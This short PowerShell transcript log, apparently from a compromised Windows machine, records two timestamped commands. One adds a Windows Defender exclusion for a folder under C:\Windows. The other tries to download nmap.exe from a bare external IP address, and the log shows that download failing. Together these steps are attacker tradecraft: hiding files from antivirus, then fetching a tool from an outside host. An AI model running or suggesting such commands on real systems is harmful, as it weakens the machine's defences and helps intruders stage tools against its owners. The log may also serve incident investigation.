 **********************
Command start time: 20240723220852
**********************
PS C:\Windows> Add-MpPreference -ExclusionPath "C:\Windows\microsoft"
**********************
Command start time: 20240723221129
**********************
PS C:\Windows> Invoke-WebRequest -Uri "http://157.230.33.7:8080/nmap.exe" -OutFile "nmap.exe"
>> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
Collapse